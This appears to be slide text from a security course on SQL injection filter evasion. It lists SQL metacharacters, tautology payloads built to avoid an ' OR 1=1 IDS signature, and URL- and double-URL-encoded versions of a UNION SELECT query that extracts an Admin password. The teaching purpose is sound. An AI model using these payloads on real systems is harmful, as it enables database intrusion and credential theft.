 Sophisticated Matches
An IDS signature may be looking for 'OR 1=1. Replacing this
string with another string will have the same effect
SQL Injection Characters
' or " character String Indicators
-- or # single-line comment
/*…*/ multiple-line comment
+ addition, concatenate (or space in URL)
|| (double pipe) concatenate
Evading ' OR 1=1 signature
' OR 'john' = 'john'
' OR 'microsoft' = 'micro'+'soft'
' OR 'movies' = N'movies'
' OR 'software' like 'soft%'
' OR 7 > 1
' OR 'best' > 'b'
' OR 'whatever' IN ('whatever')
' OR 5 BETWEEN 1 AND 7
URL Encoding
The attacker obfuscates the input string by replacing the
characters with their ASCII code in hexadecimal form
preceding each code point with a percent sign '%'
For a single quotation mark, the ASCII code is 0X27. Therefore,
its URL-encoding character is represented by %27
In some cases, the basic URL encoding does not work;
however, an attacker can make use of double-URL encoding
to bypass the filter
SQL Injection Query
‘ UNION SELECT Password FROM Users_Data WHERE name='Admin‘--
After URL Encoding
%27%20UNION%20SELECT%20Password%20FROM%20Users_Data%20WHERE
%20name%3D%27Admin%27%E2%80%94
After Double-URL Encoding
%2527%2520UNION%2520SELECT%2520Password%2520FROM%2520Users_D
ata%2520WHERE%2520name%253D%2527Admin%2527%25E2%2580%2594